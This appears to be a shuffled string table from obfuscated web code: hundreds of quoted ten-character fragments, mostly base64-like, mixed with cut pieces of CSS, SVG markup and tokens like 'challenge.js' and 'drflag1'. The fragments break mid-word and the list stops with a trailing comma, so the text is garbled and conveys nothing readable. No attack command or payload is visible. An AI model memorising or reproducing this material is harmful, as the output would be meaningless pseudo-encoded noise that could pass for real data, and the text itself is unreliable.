"/qVQe+9zf5", "eGAw4SRfQM", "ICn8FVoAMD", "7GQF7Zjaj4", "7oBqBfYQ2I", "kt1At+t9UM", "AAAfK4p6oV", "lc(\n      ", "vEPXieVGv+", "Uhf/QD3lQ6", "KOqJend3nD", "I8XbXIzqVU", "07vGOLfiUG", "pkhXtAvcE9", "6uUzGkMfNf", "DGCerv+oPW", "EvXhe1Bt6A", "DOfN4NA1Ku", "hNjEHw7RoY", "Foh4AADDLG", "kRAKBK1Kvs", "Ol18BwwGHC", "d6o0AvrIck", "UC+4h5UZ1M", "C4f+AAAgIe", "BpXYJlsND9", "r: #333;\n ", "eGc+Mcuvcn", "+8rUQ8AAGA", "vRoDqPfKAP", "c30BUI93+8", "wCAc3n4BQA", "gv6nW/gKg3", "nt: center", "Be4SKoV1N8", "TnqMyNEpgs", "HhERUZ1smE", "8C37.1357 ", "wn5W9o8UOe", "nlP6mRioJ/", "gaDe2gMP+2", "vZFEF7kSAU", "9O9ybWCFyD", "YF7USw6Jet", "AAOChR7855", "haF4LKsS3L", "0W94PyEX99", "NAdR7ZYB6+", "LWd/7goD75", " solid tra", "pwB1GsuAuo", "nWgVL", "kN3DkgNOR+", "oF4uA9TrLg", "UsBqDerZX8", "BqeGgHAAAY", "f1FMR3pOA6", "O9qPYB6h/i", "Hv7o6dRr1y", "T1AHgG3mgA", "WC86Je9wNE", "G+HdiUG83I", "A8/E7gygnu", "6TEiR6cIIn", "Ifu/UmX/mJ", "c2XuTImoJk", "1fgkBQAAgC", "iHqiXusdol", "ExH9EDuEf0", "hHREQzZHMh", "uBdDvWEHbi", "+fQNSrp0l/", "PVFvn/kXUQ", "PCCJGgXqFT", "wHHrBtYxAs", "vBwRUHxELo", "Y2hj5p53xS", "XE7vpZOL0r", "Gy/JcC+Geg", "iOGejgO0oe", "nxXe9Jh5HV", "kXd8yy//Hz", "BUC+xh4cZq", "8D0Fzt0jBM", "VEv2iHqdQ/", "vUIGqNdcCO", "YiUG8B9XIZ", "gacJgMDzpk", "34WTu+KMWK", "eIPksW7IcK", "oAADwnD8IA", "DBtvGd8oPM", "7pvnc1rmYt", "hmDO7GAP7t", "uIQmI7gHQq", "cNCcB8a3Tw", "4IOpVdoh6z", "GHoPFDjnfA", "OL2BYCwc80", "o11wE6i2gX", "f1uh8g6ol6", "1Wu8Q9YrDo", "7h8ip2MUIq", "m3uci8u9xm", "9LCd6dwJ4O", "k4AAHZJ1Kv", "aUagHkII2c", "Hz22PA31PM", "6YoX3X6frF", "PDvRA5kxgh", "riBUEIbSUL", "nFjuEEEJfp", "iXrRD1OseE", "BRb+IdLg6L", "bgDGG4K4LI", "h7N/6N2yf+", "4B6QL3WDKB", "k3gXGAj00F", "n4PzjCgXlA", "1ugdEvcl3K", "/48BI/lAAA", "KWf6aL604Z", "Lzol7XgKg3", "ft);\n    b", "Ed1NP3yidH", "AcYbD+OJA+", "e4BUW/yHYr", "pUncagvcCR", "obhOcVfDCb", "ICporgn6A3", "QL3ChXnzLr", "/GCOGenV/Q", "SAes2FoN4C", "qDgo6l1gh+", "riyMfyzl3U", "i6BejQHUe2", "0S9iXe4WHC", "e0kC3J8bDv", "XK/u5Ezjgy", "ol6E3dYXSD", "UjqJdkgHqF", "PfkPPGDbxi", "2wMSjqAQDc", "cJ/M6rCGoX", "6gnZQD1ugu", "+ZzcvB/zPo", "cAsA4vXQCw", "E7vpZOL0rx", "ZUyed5syJs", "4AHJPf4AFO", "DoJO3LtH98", "tion: rela", "8QD13OFAvo", "EQAAeBpR78", "odQD0pA6jX", "ZIMdQr4Nhe", "f2Wftm9OJk", "BZU+LoytGv", "/wlmdVjD0L", "QHsyUd6h0O", "9G7wsT5BL3", "YKaDL", "Ow3q5f2B63", "YGAf23i9u4", "MAAOBJZHFP", "/MP55DPfU1", "GOChRr7JD1", "GDerSn+ZKj", "828b4pO/07", "pXZVzpAGPZ", "x0mJI/b0Yc", "iHr1HaJe85", "Q9ZqHRL0k6", "jD3FP1Ku8Q", "CzqBfOiXnJ", "XQDqBfewMo", "5FT4HIRgoX", "N+oJ9/a+wB", "NA1KunSX8w", "e6NP/+eNL/", "lGNYbO3bsv", "WLQOZz9F4M", "j1Pbw2Qb18", "rAa9nc7mBf", "KJERBMF6hU", "A9OQOo11wI", "AurlMkC97g", "JcNinoAAOM", "GPmnnfFJ3+", "}\n\n  .logo", "i0jf8kv/u8", "b/mKMGOrV/", "LlUOHv6BH8", "HlqYKQUQ72", "py3g0C9iT1", "7k9Ub7j1B5", "+6PvtxGwW4", "I1DvkQHUq3", "APdcXAPV4t", "auk0FnYlPG", "0JwExLdOA8", "bem+ElQ70v", "+wGBb1gnlR", "3pdA0ve4fv", "Rr/sBop6od", "0A6lXNQD3B", "aXCPdWOgQt", "Nw6vcJ1Gsq", "Rb3gvKjX/Q", "a2Iyh+yH7a", "f9W5YcCk4u", "kcPF2UVsC4", "YfbyK", "8PXN/7h/7X", " none;\n  }", "OD0RL3KDlG", "Ou7wBg34Lg", "z7wr+5l3K0", "NB/OAPUy/s", "E17O92MC/q", "9dhd1EEkQX", "DAFS1Bhrcp", "h/71ydMH1o", "bcU/Um7jDa", "KUM/wBUC9x", "Q5do5Iu/cW", "L2gHgyFQL0", "cA8rM6iX8Y", "xpwOkK3GXC", "4u4kqaNOGx", "SkO9FIO9WK", "OWrTt8vdoq", "4uBpqOeNwy", "tcLBD1gh2i", "D9QTykC6ml", "5B8GQum+ez", "Z5Dot7EHVY", "QhYCEiYouI", "fgsYPOV8/4", "RdCY2Zax0n", "71EMuUQwz1", "g-x);\n  }\n", "udsAhM6pbm", "MWKoV/cniB", "z7PAS1b0Hz", "i3v0EvfjkF", "AWX5nTi4h0", "HR4oVGCKGF", "nXAzqfRX8o", "oB1KuagXqC", "DDgdodsMOE", "lTcfAKBJb9", "gyNwihiToN", "oZ10NijugB", "IQv9gQL1Ch", "XOf4A4wKHk", "35e3AMAWI8", "Lp1sRj6Fvp", "YPQGKxieBI", "t5G/dEPVEv", "0Q9boHRL3H", "6sYkzUEtvV", "nnRDl", "smQqLd5h6g", "rKXcnbHwj+", "E9ZIMUK9wE", "Jwt6TTuCwV", "5CsdzMMUmx", "DicAX7G9hq", "QLgq4HBETh", "h5xDe2goOn", "U/1jTA83M1", "ZNHyN6mho6", "DhdnN3pXmD", "HjXqZuAcAA", "lUTkzlkL0L", "UKRaBeyfjJ", "cAHzF9hra4", "DlGvtMr8HQ", "4l7ALA7fvM", "SMaWf6tE9P", "Ool4m7gEAW", "V52+X+wUW9", "P0AtVgnvjD", "aGc1gEVa2D", "9nQxQr7sA1", "i3pDDxD1lr", "nkMacSyste", "JeJu4BAMzn", "F4B6wT2szK", "7brltnn74u", "J3kgW5TgOD", "zQDqVc1APc", "s7RD1Rr+cO", "kJd+imf5eR", "X5gEAnISoV", "5f2B63v/0P", "UC/nB/WGbg", "LiVQr5AB6j", "LxsU9QA4mw", "p/rHmB5uZq", "q9RHQ1NXSe", "bzDxQJRL9g", "DfuiXqV86J", "Ksh6jXeIeo", "iTl4jO0031", "9+4AQ5I1Kv", "AeRE+sd32g", "OEkX1NfPf4", "AJol6lR2iX", "4+A7B6WHHA", "/Id3hwej3q", "euUMoF5XEV", "vOQcYbalTn", "7JA43xxjq3", "VGv9aCod4E", "KDi6iCtp0o", "DUAwCA5+HB", "40OALikzbg", "ALD1VDPG4e", "GEC9Vwaol8", "yoYP5GwOQS", "L0k6kU7RL3", "6z5/C8BTfK", "M9ULkkM/0o", "+M/gHr1DKB", "rdA6Lecnf4", "F4TvEXg8k9", "LxsU9QCYwQ", "f/pdf7lHRP", "YJ/2LoLIHD", "qonJHLIXoX", "zsTsDqCf7O", "RufdP/lXfv", "y: flex;\n ", "BTFH4J+Pv+", "T25Onr9WGL", "EHg8kXOf4A", "F6hUyQL3mQ", "allenge.js", "gTqPTKAesq", "FvWRI1Nu8Q", "7AACwLi/gA", "/h+AW0dJ5M", "QYcpqLQL0F", "QmEG9nQxQr", "P3Y7j/BrA5", "erdW8ntwhg", "XMl4R6n0J3", "f3OvKqCenM", "p1zot6IVEP", "2ronJHDLHG", "ksgNs1MOqW", "/mKMGOrV/Q", "egDweLyxAg", "sDc+xAAAcE", "VBvgR6uGUA", "XnAPKzOol/", "7RETUIJsGE", "mcDRX17pqT", "mf5eRD/6aM", "98TsKANfws", "HnQHUk/0JQ", "Oi3tADRL1l", "avpXMQxzZh", "ecxGot4B6u", "AOABol5lh6", "ntain !imp", "3h5v/Ier1H", "MRus2Ac9R/", "bKRERJMF6h", "Q0NR/CFo/J", "t4TRX9ur3O", "2Dd2g4IOpN", "MuzXFoN7L/", "NpHvGgIIdQ", "L3FHaKeqCf", "NMe6JevEdo", "inGYF6jwyg", "CjLXXqc/Kk", "GhgMOE0b2R", "2B2VzeMzM9", "JiZzyH7Yfs", "ie2yJEWQTA", "rm3dPPvFv2", "e+VfxoEEJ/", "57UQ0URqLe", "stg+uBzOGJ", "4CoN3mHxbC", "8MJvcgGFL3", "1B3AMAgHFe", "p6SdSLzot6", "WJOvN", "1mLzLyTzua", "3iBaJecIeo", "+N4UC9pB4K", "/ngP0qjKud", "DUdTLoTGzK", "iRfbOA4Igf", "+yfvL7bD/2", "Bmo4S2x3Jh", "M92JZLbOP4", "G8d2P7f4Tz", "BIB6oF6TH9", "0Q9Ue/y/Ff", "G4B6gT0kAa", "vKhXNSjqAQ", "qFf0A/VkP1", "9S6ww/IOUU", ";\n    user", "f841LvvoX9", "wXtSrDMWTv", "1ovOi3tADR", "sOiXjAv6nW", "OpZDEC9Wyv", "86JeckjUyw", "DUE/Wa5kW9", "D/3rk6cPrB", "O9WKV1He5J", "AAAzybqVXa", "7Qf0vBPvVd", '" xlink:hr', "eEtgR", "Z/YA7hEREc", "TYoQZYEzje", "zLv5DPNuc5", "XvWgYf+wxm", "CoBwBwfzw8", "scroll", "RQkvrF7jHk", "aDoh6k3dYD", "3hcfdZi8y8", "VBvcJ/M4qp", "AADCvFPVFv", "9qviLQdvqF", "uAcAAOt48e", "IjhnoNf+MG", "iHqVHaJe85", "sOepl4h4Aw", "S9bJBUQ8Ag", "FL+05XACkF", "/gOTFUIB9e", "lKKoV7N35P", "F8+Let2HRL", "BL1KjtEveZ", "KiX3MPFDNQ", "3Mfb9dr+bQ", "gMfSu92zCm", "V7QL3kHq4Z", "21xk3l1uM+", "IflHaKeqNd", "z/sZwx2FNc", "O4PLClcHiv", "DyLDxsAAGy", "(--traffic", "+wdDoQOnMM", "2T/0bsco9G", "6t3YIep1D4", "8bFPUAALgK", "vE0IICforf", "M4B6cgZQr7", '58_28" pat', "plqhuE5xV8", "DJCLKCNQrZ", "AgAA4EF8w0", "/YugsgcMsc", "U9ZoG/P1+7", "4N6yExX+ud", "AYDDr8GdXx", "7VeVFvePne", "8yAEAgBtEv", "Nb0z6IzhMg", "J2WTQDAvUK", "3sQdVsOiXj", "0M+AADAibb", "SAeoVLn4+1", "G9RLxP3AAA", "07FEP6lQAA", "DYGFGvskPU", "d/zuQ8u8b8", "7gygnuxPGH", "9oB4MhUC9B", "J3cW2f71ry", "SWDEDlkDmf", "aAENv0RGDH", "APW6C4B6yT", "vkAHqNReBe", "ol5lh6jXPC", "xnjoUO9RsZ", "yJf/uXAHro", "DAAAeyTqVX", "2rfFuL9CDM", "zrmYE6iHkE", "QDgPnnzBAC", "EdEnyuZFRL", "VjARda7iKX", "gqBcNi3rBv", "WC/btC7u+P", "RDXSD=; Ma", "skYvW/+xu/", "8L/EcG/79U", "B7Ye9TJxDw", "Ww6JeMC/qJ", "tEPFQVHvAj", "LdOA8NW4DQ", "bnj62J3cW2", "2bQxeDjI1b", "DELerGIY6t", "WLa0j20HHA", "ECSgK", "fEuUcM92JZ", "17Uu0ncAwA", "x !importa", "Rb5g7iHgAA", "DKQAAcBjPj", "b5C5DAuSjK", "jqfQncI6JP", "ferRQx72pG", "f4icsn+InI", "8xWByD4Ih9", "RqFcygnpJB", "4iVGCKHFZI", "oV8eYBNXXv", "EDkKHG4/CJ", "vavKYcLIvp", "ontainer *", "      <div", "bmZ7rgwK+J", "bE/1oBAAfz", "2/mLi+R+fd", "p3escQ/04M", "pHVi9ABh6w", "ol71gKh3s8", "ewgAAoKAm7", "QHUk/0JQ45", "AAAaMpa3BP", "27jxc+8rUQ", "o0dol73gKg", "hjqdTAML8k", "O5BMKSeR8/", "NRaDeAurlM", "PQCAmO/YA4", "ChmgXnMRqL", "eLwrGEdsvj", "f4LZXd0wMj", "27hHE0X9pw", "oV1N8pZn3v", "hoh6lR2iXv", "dBoatwGliD", "vYN26LhY1J", "width", "x1/uERHRSz", "7f17cAwCA5", "lcI+IniwPQ", "hz6iOB8605", "ol9vAwA/UK", "LxsU9QA4ig", "6rnB/vnPf2", "sD1MtnXAzq", "nMRqLeAerk", "MF77FDVxwZ", "C0S9TNwDAG", "90S9E3a4OS", "VHaJe85Col", "6JeMC/qdR8", "mBjqdTAML8", "UA95UOgnsU", "M4YACH5HEf", "6/ynLbdu4+", "IMFDqYxSOY", "jdwIAxol6h", "+o5w4H6iX1", "Hre//Qvy11", "9wT9RruEPW", "1iuKuJyRwy", "vBca4AcedA", "U2rcT3MBgG", "CJv6nX8BcI", "BkW9zXlRb+", "ZQT84A6jUX", "HiBydIojMI", "67v90P+7w8", "eWy+Mda7iO", "dO9PuvQXMw", "/m73/v9uP4", "xWFRL5gX9Z", "C4Az5RAAAA", "ED1GsuBPUW", "Ckd931supW", "6o0pw73svM", "wjsGol4l7A", ".74 5.8748", "Iw5PmrexTa", "GseEvWSqBf", ": 0;\n  }\n\n", "M8dDtRL6qF", "T1RLzwv6g0", "wT1UDEC90w", "fO4YwRmlec", "yYDqCf4gXp", "zJichJHosg", "q5TJAve4CU", "PqefR8TpyJ", "od2YA9eQMo", "Ruwd9dL2sc", "jm1bkdP0N2", "iUZoF7hQv+", "M8e/EoN5uR", "iDEUK+DYXh", "KRaBeyXgHq", "i1KIgfJ3d1", "w80M1CtmJF", "2zbGARrXqn", "Joach58hxx", "F5iDw8zUK/", "yMA3CMimiM", "gPifla78TB", "f9Klv5gRuG", "NO/SvT37mo", "x4Q9SbfoTg", "width: 80%", "32ixtXhgMM", "uU5he4Xk87", "AOQdSr7BD1", "Ne/KEPkjDr", "mlfgeBsNAv", "V0xRgz16v4", "AICFiHqVHa", "vMKRvzm3rP", "RsfAvhAic8", "+qduMPNQVE", "2SAes1FoN4", "QAAW+NDCgA", "pbgn6nXeIe", "78PNyLwd6D", "TNwDAACOxA", "w3q5f2B63v", "et0FoF5wDy", "czUE/wA/WU", "imeWO4Fwu9", "5K7yrG99vr", "7kHABDyFVA", "1VyfPHcsZQ", "ABU8Yx7oh4", "hNFu84Agh9", "dmDPXqGJOg", "b1MOGZfjUX", "D1JD9Qz/UF", "AfOs0MGwFT", "5Rr2twa1Ev", "nfXYxjwfge", "vGd0uOGel5", "  .traffic", "knPBODO4RE", "6Jeo3zol5x", "MUfgn4+/6f", "FGDHUq/sTN", "tEMbLwggXq", "OpVzUA9wQ/", "wQzAk6q3mR", "XgfD8JLsYg", "5OkDa8UNHn", "nFk2EEELbS", "cuI1/TF0Oy", "MOHQdaPQqM", "Xui3o47vPo", "3DC36uCgQH", "T6BeU+GVhp", "yOGOQ9a5U6", "765gxHAv1n", "VlYv/0/fB+", "Z1NDR1nQw6", "BM5i4B6Imc", "O0S94rCoF8", "fPfRctZR/N", "YcNepl4h4A", "1L120.842 ", "rPLwD4im2O", '9284)"/>\n ', "4DzeMMDAC7", "RGSje2HfCY", "8Pq8uKLBX8", "gRA6Zw9k/R", "hhBIZS9jqL", "UC95kKgHlC", "1CyN/S5oE6", "X+MI7vfmz3", "BaBecA8rM6", "OADAzoh6lR", "13MFAvoQfB", "gAhcioYm4i", "5R2iXtWgqA", "RnU28kA9bo", "JX3cRKasjZ", "DNAOoB9Voz", "OoVMkC95iJ", "9LXa8AVxe/", "8YN63UWgXn", "UipMgM9wYP", "NJ1D4FT8F0", "/3L4gcsi+Y", "eewLp", "GaAdQD6rVm", "dbg6KetGwq", "vWQmK/wTgz", "dQ2IevF5cQ", "QDAPjzUAgA", "B7nK+zgJqr", "f6jv3AAAAt", "EPV2GfRuHN", "BERJME6hUy", "QP1BD9QTyk", "0S9aIeo1z0", "t+oJ5SxLyr", "8GIOAHAAol", "D1mgdFvbTL", "yQOLPlqgXi", "OgqCfqhedF", "Rr1M3AMAYO", "smdmMhneJx", "jUPinpJ1Iv", "ZD9Qr7so/h", "xz+FQjm1bk", "oV8gA6nUXA", "wA/XcwUC9h", "jPkzHkJCu5", "iUG93YyAPT", "1GseFPVEvf", "5gXrIIH4gC", "ot-allowed", "4IQCDJHDbP", "sU3mIADVb2", "cOQ01x0hyF", "YBL1bxTDUu", "Mwhc46PI0m", "APXCe7gV/3", "F+LmXXCPiI", "sL/bwbyo1/", "45PcGnDKyT", "NfsB/WKRlA", "codedr", "lFWMigSA4S", "oN4C6uX8oN", "4XC0S9YIeo", "rhmAPWAeq0", "wxVMF", "Cvuyj+EDR+", "4hByJlVjIl", "haLkLjHEDj", "EC9QkZD8KM", "uOteO", "XeIesVhUS+", "Cz3GbImfMS", "/MSNwz1QzD", "F/acMi4YPQ", "5CNRbQL1cB", "BDw1V8AwCJ", "foBp+8nPL6", "V8x8wL1ttc", "1FM+BOpZDE", "WgM2ToGpX0", "RDXSD", "t7h5hdFvZo", "B4EI1APIbS", "BTzoAAACe1", "q+wQ9boG9x", "kYqCf7mXe7", "H1chmgXncB", "QBc2S999td", "rohDToXPQQ", "97b7d8zbJ8", "QL7CHJADUA", "m+pcApHJ4Q", "7ol46LOpt3", "YJ5US85JOp", "i3gHo5P6g3", "+/PUS9hnlR", "kQocVQ4TRv", "L3uA6Le5B0", "AAMBDRL3KD", "U9vDZBvXxG", "HlcOEkX0Rh", "aeRUA9RwZQ", "/JDjHXDSer", "x7ol48L+p1", "YcOg60nAWM", "KAACczmXUy", "MARYzzo7+k", "gcxmjsk31s", "roeEG5x/6B", "ekx/UqzKCe", 'nk">\n     ', "nBf1uh8g6o", "wzgznzeDQN", "AIPNSAEATU", "      </di", "WKtr+eDEUK", "dTDFsO9GOw", "E4qHx5ebDv", "7qf9/BPeI6", "IvSvO3SZ76", "k6iVRL9oh6", "+0Q9boHRL3", "EC90w/UkzO", "oOUa95SNRL", "qXZ0X9YaXi", "TuXDQyvuPY", "d6sYhnp3CE", "U9AICYhxQA", "AAMfiQx4AA", "A4IhEvcoOU", "ZD+oVjaBek", "Le7fPiHgAA", "OCcGc6Nc+j", "9kKgHAACPx", "NUb7q9P1ip", "drflag1", "AKxL1KjtEv", "Fv6AGi3sQ7", "yQL3mIlBvA", 'fill="whit', "l1gh+Udop6", "FO0S97gFRb", "dSLdoh63QO", "UIgcJQ4L4N", "xwbpxD16ik", "5MnHfpXZVz", "Qfze/VnNzH", "aXi3pjdxD3", "G9ZbB9cDmc", "mGEO9oj8pv", "ac/JE/fu0T", "7E8cPhmuSH", "QGdUtTXNnw", "xfiW6l0ah4", "Y5cWPPABbJ", "eDyT0IhtR9", "Ier1HBD1Ju", "epl4h4AHJP", "wAAANP4QAY", "Ebj+LzGHiA", "VnT00MKQiR", "z8yrPadu9+", "8TBPWyK8pW", "4S9aIdol73", "Z8ocsqxbSt", "gEAAPfGJxA", "62Pdh8kEe3", "GC/XNQb/rW", "M8ubjvWu4B", "3ysWT4QQQt", "xUvvtoOQvY", "ADVb2D0n2B", "BNKJbVuRIy", "TjjNK9W7dA", "AeAwe7AEAA", "1F5t3lNvPu", "Yeg8UOOd8B", "IGjdKoah1u", "HoePZ8TZ+K", "Eg6IeAABX4", "L0LmK5afx7", "GJJ7u71QIh", "oPZ4B6eX/A", "z5nNy8H/M+", "--traffic-", "EbDu8Tj3ok", "pIB6hUuPgP", "height: 36", "Mwhc8AJHDG", "c9q8+4bU/2", "I7rhT1Gi4W", "RCXZKIioW6", "e/qw2774xX", "uAfUMxmBeo", "JZHFP1Ntn/", "20MmnPInHA", "P50oZD5hhD", "HTouFvUm7B", "2cc2XuS8vc", "MBT+YpEAAB", "jqrRhtO9QD", "oN/QCot7EH", "h6fLAPaCeI", "QsnImcC/Am", "nYlNGZPn3a", "RnxTf9SJoH", "7H6N7eJiX2", "y7y23m3cN6", "GLPAveIiD5", "cvx67v4bUJ", "QWk/Zv7jHk", "or+xSNf0x8", "Oo11wI1APq", "xlwjvoPJ/w", "PWwuXmTAeV", "BvSQD1Ctca", "/2XfuAQAAh", "gHAMAZeOkF", "4OAgl6Q9wD", "wAO6uNe6Le", "HaJe86CoJ+", "yW/B2cYUC+", "9Ua/xDlGvO", "9mNARPX6sN", "rZD7446UOP", "BOohtIZ4CR", "qJcNinoA8D", "gXvcNQL3AH", "b5DcVjUC84", "5 35.8438 ", "bBVN7HSVD9", "IhMhR4rAAb", "Yg5CwCcInK", "75WUeAOCkR", "rJ78EZBtQL", "GE0F5iwUUI", "D94B6Bj8DT", "JfPOAjqfQn", "WAvUKGaBec", "NQOoVzUD9Q", "05+SJe/fon", "/PITQUGlwD", "vH6WAw4nZz", "9hnlRr2pQ1", "DYvawBwMKJ", "75mk9bIq/O", "QA8fpp/7H6", "UOjcMFwFcD", "bi3rJd+4BA", "Lp1sRkDtkP", "eVEvOSTqZY", "AAIBmrXFP1", "sNAvevNu/+", "wO0aGHXLbX", "jElRf8/afY", "9c676T1cMx", "1LFuRFBeoV", "ohxBC3ysWT", "E/xRf8rBfu", "QAAOCJRL3K", "1Ju8w2JY1A", "W86Le9ryol", "pyN0mwHnqF", "/MKCeoUMQ0", "075ydHvUzc", "UAuBJvCADw", "AF18pSEAAL", "JnJ0M9YQaG", "xL8Tg3q7GQ", "HvztfDeL0r", "EBfawMYJ6u", "oOXiXon7VB", "TNSr7BD1mo", "1ug+IepN3W", "PJ/xgXzAw4", "SYqFce/6zv", "wTOvd95N7+", "mWHqNc8KOq", "S1BwD5sLde", "vqFafjvqWB", "KgHADwLDxw", "u/QTN+7x+V", "3ui3tALiHq", "O7FWllLhya", "YsBqHdrJb8", "uScn3xz1u3", "Q1H8IWj8kO", "x+8Of/KIZ7", "/NkAAABnEv", "cBNDXgjFx5", "9XIZoF53Aa", "hP0rjmHgtP", "/KCOolGaBe", "PUycQ8AAOC", "M3+PNwLkTP", "6FyDHmUHHg", "ERHuyORBRk", "dPP/Nu2Z+w", "ALb9oAAAfK", "4PJFzn+AOM", "hcQ9SbusJw", "M11w4NfEMd", "DBq+RnU0NH", "uzr5qYzCF7", "F/qP//mHP8", "container ", "9s/eX23H/p", "0HNppXWg+b", "pS0AMAAMB3", "oLat6B5Fxg", "0w1w/Cc4i8", "Yer8xfyvCn", "h5fTX/jf5v", "V/QkNyn5NT", "veVDUS6Jet", "sgczv4hcsr", "ghNCL1Ar3g", "Afol5lh6jX", "co/hGDPXMa", "Eb8xp7zNfu", "0RXkQUSXFK", "daT1swmHAc", "+oF53AVAvu", "dHtZNhzeKr", "rHaJecVjUC", "1AvcAekgBQ", "B7aEdl4LTB", "73AVFv4g6r", "36E4LOoF50", "O6yGRb1gXt", "2n7JtTQzOm", "hUS+JetEOU", "O2QtbvdvEM", "ugcu/7W4Bw", "dn6B5pXpXl", "VjD0LwWVIh", "8Jf7hGNCh0", "gXIseQQ8fw", "Lzot7QA0S9", "7rwT1TvC39", "njXqZeIeAA", "OAADggES9O", "IZF4d6XwL3", "O+qcpgwsq+", "hmuSHysdwR", "fCxnDPWUOU", "6uUzHgb1fl", "HqFi6BeTfG", "J6NQZQ75UB", "At8MEEAIDD", "BeoVMkC95i", "Kv7EzSvVO+", "x4o1tcynyT", "d1XtQbXr71", "d3rHEP9ODO", "7sElCvwQ/U", "48jqBcjAA7", "8Q9SrGhL1V", "A6kl+oJ7rC", "HaHeAdhDb9", "lrGd7ncfNa", "or: pointe", "0C9BdTLZYB", "RZGhBBCr5U", "8GQU/Ez5FS", "BoB6o1+QH9", "YNTLxD0AYE", "6JeNijqAfC", "OMQL1HBlBP", "hNExMI0rb7", "APWai0C9Bd", "gfWxNPgurH", "/1APXc4UC+", "MQL2iP+n9l", "TxwAwAAT+u", "0MObJ/pYt/", "gnvjD0Htif", "ikBnpEXJ1J", "V8u6k3YIRg", "KoV9kh6jUP", "GvZ17UK14g", "l7zoKiXdh3", "m7yd1JFuQ6", "aoZ7QD05A6", "eGAw4SRfRG", "f4gXpKEVBP", "WAsHPE0HvV", "/C6V0xRgz1", "EIDqx3b/CW", "e+3fCa2J09", "4QxgdA/sii", "Vpiu5rYXT8", "LudQcPXqI6", "1E5lD9g0nI", "jYwG9/6F8Z", "ZdUUC9PPEX", "PTz+T9F9lA", "gnq7/qD1nT", "   line-he", "4ZoB1APqtW", "eiDFiqFf3J", "nqgHAABwHp", "k6ev1YYv2P", "SrcA+rJGUA", "o3WWDJ+jdJ", "1xkyFluM+T", "+SQAAADgIq", "LIEROAcOTy", "vV2MwL2zGx", "NQDAHgMwh4", "gKgn6l2dXy", "3SZ76a6Xhd", "nzktQcA+bC", "aAx91Mz7pu", "GddDYr7DeR", "x+NonNzmTr", "O0031FRfR+", "8zAvUQQpHi", "NF8acMhc46", "cg9XP1BP9g", "oUL5t2aYlD", "M6hVzAAAgA", "wLDxwAALzS", "ftp9gKporh", "Rb2+HeIeAO", "MAFiXqVXaI", "KW2ww5c16C", "reT34AwD6g", "cDED9QQ/UE", " }\n\n  .log", "zNs3sWgPTn", "IqCeZgTqPT", "H3x8gYAByf", "AvVm99O9yb", "/8sZwtRb5/", "oF6hQxDTnO", "JqkAeDuRo7", "l60Q9TrHhD", "Cv6k+K7XgS", "miXqVHaJe8", "BD1Ju+wGBb", "qDcyLevEdo", "ppheE7xF4P", "oF5wDyszqJ", "TQjUA+hdcS", "FT92hNBX61", "FjISLQTGj4", "XeIeoVxwW9", "ztj4JnYnQH", "UPLHEHAABg", "gTuERHFy4O", "K9w4bh5F9w", "6TX5Qr8oI6", "xQC9TQjUO+", "JqLenfOTol", "du9+xj7fo+", "8zAvUQ+g7x", "8hBCPiUod5", "zb2+R8YP1E", "Zh6pkGNQQR", "L1CBlCvuwC", "vfGHoPbEeR", "kkBnfb4MQO", "FB5rAAbtfA", "J/Wj/SVD99", "7mHixmoJ/i", "ChiEi7KK8W", "BRSkUOigPk", "m5ETkvADcF", "4XBEag1WMi", "mcnN3EdpIF", "I8uOgWAvUK", "kAfyciB9HD", "Heti2Et/DY", "sPU/DwVHEL", "wGHgqOLuJI", "ygzqZfygXv", "YSQL1ChkNw", "h5jO611VPR", "hjixyEWKw+", "C115.786 1", "pWMT4R6XwL", "d+pw86dC/K", "tT7ErhHRBQ", "on-dr-padd", "6CuKHnE8HQ", "g6EQqLdAD9", "4B6wT2szKB", "u4gGOoR+BQ", "5JColw2Keg", "8CKEPSXAPq", "59Tp506F+V", "OUmCTvTToZ", "px8c9Tv6oE", "KHgmmJ92pA", "qAcAAHA8n7", "7UqxoU9QCA", "2aCoBwD3xZ", "u2Z+wdzPvd", "OH/6Aohga2", "kA9UC9Jj+o", "dqbBIkcK4C", "A0fsjxDjhp", "J6esj7rwT1", "lYbvmDbi8H", "HzOHsHyKn7", "16V4nDArDJ", "v/0L8tddrA", "I7DDmjh/6g", "kOv0sMocFc", "GztEve4BUW", "zvo89wOhLm", "9hf7hHRCfK", "T1sjKDerj9", "ol6B+/QcED", "QqBeIQPUay", "z3Ynlcbg9l", "YejdUQdqg/", "IBqromfeym", "IAQ+9i1nwv", "pm4BwAA7JU", "uAfUG+M/gH", "S/sRdLc/3a", "DjnfASevh6", "oUh4W1CVQr", "FAUfwgaP+R", 'nk:href="d', "S78Tm3XyGe", "3q2V/B6cYU", "3178/AEAnJ", "WDoh4AAC/C", "EjdN8/ntMz", "zDjz0H84A9", "J/6N2OUejd", "g2Y6hXx5gE", "QNH7I8Q44a", "jeHRL1sUNQ", "1s+E9uTp6/", "gI6tUYQL1X", "+80AIApyXq", "q7CCJzyBxj", "1supWW+tdc", "QfzgD1Mv7A", "UVsC4F0cre", "dWGe1KRo9v", "bYCDEfUqO0", "v4g6rYX+3g", "syHX6WWQOC", "15t5N7MBSm", "yRg/9Qb1MR", "eLbb2h3nxs", "7KtjUxOGeK", "A4PB/8AACA", "AB4Ni+cAMA", "HA8n7QAAAD", "cyEvdEvc47", "vEC9Qgao11", "39e3AMAeC4", "lS/xSAgA2z", "+sd28YBL1b", "yAYByGg2vt", "TUQ8AAMj5p", "ktsh6N8PwF", "wsAAIfK4p6", "gA9ZoLQb0F", "//Dfx2/uRf", "HBb1gvMnjX", "U28kA9boLQ", "BvYAAAb8CA", "d1H8IWj8kO", "g3o7GaBedw", "K9QBOqVjKB", "lfLO4BAABw", "UKF+8P9Ubn", "HdctvcnbDx", "1kjpNTAccJ", "v7jHkAPXCe", "9atXzpBjbf", "wFejAWhR+q", "YCpwmxiD4d", "DI6UY6tX8P", "5YD4n5Wu/E", "k/hOGpgZHK", "l+oJ7rC4B6", "          ", "6rv1KY8pv+", "JPcw9XPkCP", "B8a3TwLAVO", "gtdofBZU+L", "AM/NgxgAAC", "PqNfqn7h3e", "6SAeoVLph3", "DHvakagHkL", "5XMdS7YfzC", "GgHqjX5Af1", "/IdyvMPLhD", "oV7jw/i5/z", "Internet E", "FQCNRboIdr", "veAqDf5DsV", "KDe94l/Yw+", "QB21Br3RL2", "QD0pA6jXXQ", "V3ice/Elzz", "NSzGIB6t1b", "tivOZd8Y/h", "Qt3cv0MOH6", "FPUAgGfioQ", "9j1vexBxh9", "Lf0AT4B4R0", "wBqiX9wccU", "wxt/jgDA1Y", "VMK8W80IOh", "YYviNu7F+j", "uR0zDeXuQk", "jYX6tJP+Sw", "ujJVmXqCe7", 